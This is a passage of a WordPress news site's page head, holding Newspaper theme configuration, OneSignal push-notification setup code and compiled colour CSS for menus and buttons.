        window.tdb_global_vars = {"wpRestUrl":"https:\/\/times-bulletin.com\/wp-json\/","permalinkStructure":"\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":30,"postAutoloadStatus":"on","origPostEditUrl":null};
    </script>
    
    <style id="tdb-global-colors">
        :root {--accent-color: #fff;}
    </style>
	
      <meta name="onesignal" content="wordpress-plugin"/>
            <script>

      window.OneSignalDeferred = window.OneSignalDeferred || [];

      OneSignalDeferred.push(function(OneSignal) {
        var oneSignal_options = {};
        window._oneSignalInitOptions = oneSignal_options;

        oneSignal_options['serviceWorkerParam'] = { scope: '/wp-content/plugins/onesignal-free-web-push-notifications/sdk_files/push/onesignal/' };
oneSignal_options['serviceWorkerPath'] = 'OneSignalSDKWorker.js';

        OneSignal.Notifications.setDefaultUrl("https://times-bulletin.com");

        oneSignal_options['wordpress'] = true;
oneSignal_options['appId'] = '2a773e19-a730-415c-91bc-017a16cc4f08';
oneSignal_options['allowLocalhostAsSecureOrigin'] = true;
oneSignal_options['welcomeNotification'] = { };
oneSignal_options['welcomeNotification']['title'] = "";
oneSignal_options['welcomeNotification']['message'] = "";
oneSignal_options['path'] = "https://times-bulletin.com/wp-content/plugins/onesignal-free-web-push-notifications/sdk_files/";
oneSignal_options['promptOptions'] = { };
oneSignal_options['notifyButton'] = { };
oneSignal_options['notifyButton']['enable'] = true;
oneSignal_options['notifyButton']['position'] = 'bottom-right';
oneSignal_options['notifyButton']['theme'] = 'default';
oneSignal_options['notifyButton']['size'] = 'medium';
oneSignal_options['notifyButton']['displayPredicate'] = function() {
              return !OneSignal.User.PushSubscription.optedIn;
            };
oneSignal_options['notifyButton']['showCredit'] = true;
oneSignal_options['notifyButton']['text'] = {};
              OneSignal.init(window._oneSignalInitOptions);
              OneSignal.Slidedown.promptPush()      });

      function documentInitOneSignal() {
        var oneSignal_elements = document.getElementsByClassName("OneSignal-prompt");

        var oneSignalLinkClickHandler = function(event) { OneSignal.Notifications.requestPermission(); event.preventDefault(); };        for(var i = 0; i < oneSignal_elements.length; i++)
          oneSignal_elements[i].addEventListener('click', oneSignalLinkClickHandler, false);
      }

      if (document.readyState === 'complete') {
           documentInitOneSignal();
      }
      else {
           window.addEventListener("load", function(event){
               documentInitOneSignal();
          });
      }
    </script>

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tds_video_scroll="enabled";
var tds_video_pause_hidden="enabled";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/times-bulletin.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.5.1";
var td_get_template_directory_uri="https:\/\/times-bulletin.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="show";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#db137e";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="56fc1d981b";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit],
    .td-close-video-fixed {
        background-color: #db137e;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #db137e transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover {
        background-color: #db137e !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #db137e;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #db137e;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #db137e !important;
    }

    a,
    cite a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .td-subfooter-menu li a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td-instagram-user a,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
     .td_block_categories_tags .td-ct-item:hover {
        color: #db137e;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover {
        color: #db137e !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #db137e;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #db137e !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #db137e transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #db137e;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #db137e !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #db137e;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #db137e;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(219, 19, 126, 0.7);
    }


    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(7,7,58,0.8);
        background: -moz-linear-gradient(top, rgba(7,7,58,0.8) 0%, rgba(22,46,183,0.9) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(7,7,58,0.8)), color-stop(100%, rgba(22,46,183,0.9)));
        background: -webkit-linear-gradient(top, rgba(7,7,58,0.8) 0%, rgba(22,46,183,0.9) 100%);
        background: -o-linear-gradient(top, rgba(7,7,58,0.8) 0%, rgba(22,46,183,0.9) 100%);
        background: -ms-linear-gradient(top, rgba(7,7,58,0.8) 0%, rgba(22,46,183,0.9) 100%);
        background: linear-gradient(to bottom, rgba(7,7,58,0.8) 0%, rgba(22,46,183,0.9) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(7,7,58,0.8)', endColorstr='rgba(22,46,183,0.9)', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #5070e5;
    }

    
    .td-menu-background,
    .td-search-background {
        background-image: url('http://times-bulletin.com/wp-content/uploads/2021/08/17.jpg');
    }

    
    .white-popup-block:after {
        background: rgba(0,69,130,0.8);
        background: -moz-linear-gradient(45deg, rgba(0,69,130,0.8) 0%, rgba(38,134,146,0.8) 100%);
        background: -webkit-gradient(left bottom, right top, color-stop(0%, rgba(0,69,130,0.8)), color-stop(100%, rgba(38,134,146,0.8)));
        background: -webkit-linear-gradient(45deg, rgba(0,69,130,0.8) 0%, rgba(38,134,146,0.8) 100%);
        background: linear-gradient(45deg, rgba(0,69,130,0.8) 0%, rgba(38,134,146,0.8) 100%);
    }.td-header-style-12 .td-header-menu-wrap-full,
    .td-header-style-12 .td-affix,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_category_template_3 .td-current-sub-category,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
     .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
     .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #db137e;
    }
    
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .footer-text-wrap .footer-email-wrap a,
    .footer-social-wrap a:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover {
        color: #db137e;
    }
    
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #db137e !important;
    }
    
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #db137e;
    }
    
    


    
    .td-header-wrap .td-header-top-menu-full,
    .td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-1.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-2.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-3.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu {
        background-color: #1e73be;
    }
    .td-header-style-8 .td-header-top-menu-full {
        background-color: transparent;
    }
    .td-header-style-8 .td-header-top-menu-full .td-header-top-menu {
        background-color: #1e73be;
        padding-left: 15px;
        padding-right: 15px;
    }

    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full {
        border-bottom: none;
    }


    
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .top-header-menu li a:hover,
    .td-header-sp-top-widget .td-icon-search:hover {
        color: #ea0e66;
    }

    
    .td-header-wrap .td-header-menu-wrap-full,
    .td-header-menu-wrap.td-affix,
    .td-header-style-3 .td-header-main-menu,
    .td-header-style-3 .td-affix .td-header-main-menu,
    .td-header-style-4 .td-header-main-menu,
    .td-header-style-4 .td-affix .td-header-main-menu,
    .td-header-style-8 .td-header-menu-wrap.td-affix,
    .td-header-style-8 .td-header-top-menu-full {
        background-color: #1e73be;
    }
    .td-boxed-layout .td-header-style-3 .td-header-menu-wrap,
    .td-boxed-layout .td-header-style-4 .td-header-menu-wrap,
    .td-header-style-3 .td_stretch_content .td-header-menu-wrap,
    .td-header-style-4 .td_stretch_content .td-header-menu-wrap {
    	background-color: #1e73be !important;
    }
    @media (min-width: 1019px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 28px;
        }
    }
    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 14px;
        }
    }
    .td-header-style-7 .td-header-top-menu {
        border-bottom: none;
    }

    
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .td-mega-span .td-post-category:hover,
     .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #ea0e66;
    }
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #ea0e66;
    }
    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #ea0e66 transparent;
    }
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a {
        color: #ea0e66;
    }
    

    
    .td-header-wrap .td-header-menu-wrap .sf-menu > li > a,
    .td-header-wrap .td-header-menu-social .td-social-icon-wrap a,
    .td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search {
        color: #ffffff;
    }
    .td-header-wrap .td-header-menu-social + .td-search-wrapper #td-header-search-button:before {
      background-color: #ffffff;
    }
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit],
    .td-close-video-fixed {
        background-color: #db137e;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #db137e transparent transparent transparent !important;
